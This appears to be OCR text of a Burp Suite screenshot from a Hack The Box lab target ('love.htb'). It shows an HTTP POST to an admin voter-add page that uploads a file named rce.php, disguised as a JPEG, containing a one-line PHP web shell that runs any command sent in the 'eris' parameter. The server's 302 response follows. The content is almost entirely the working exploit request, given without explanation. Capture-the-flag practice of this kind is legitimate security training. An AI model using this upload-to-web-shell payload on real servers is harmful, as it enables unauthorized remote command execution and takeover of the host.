 Send Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex \n ≡
1 POST /admin/voters_add.php HTTP/1.1
2 Host: love.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------427100435103554969721128981​51
8 Content-Length: 718
9 Origin: http://love.htb
10 DNT: 1
11 Connection: close
12 Referer: http://love.htb/admin/voters.php
13 Cookie: PHPSESSID=tfechn0oi1g26pe0belir9j287
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 -----------------------------42710043510355496972112898151
18 Content-Disposition: form-data; name="firstname"
19
20 dix
21 -----------------------------42710043510355496972112898151
22 Content-Disposition: form-data; name="lastname"
23
24 eris
25 -----------------------------42710043510355496972112898151
26 Content-Disposition: form-data; name="password"
27
28 password
29 -----------------------------42710043510355496972112898151
30 Content-Disposition: form-data; name="photo"; filename="rce.php"
31 Content-Type: image/jpeg
32
33 <?php
34 system($_REQUEST['eris']);
35 ?>
36 -----------------------------42710043510355496972112898151
37 Content-Disposition: form-data; name="add"
38
39
40 -----------------------------42710043510355496972112898151--
41
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 Found
2 Date: Sun, 26 Dec 2021 17:14:09 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
4 X-Powered-By: PHP/7.3.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 location: voters.php
9 Content-Length: 0
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13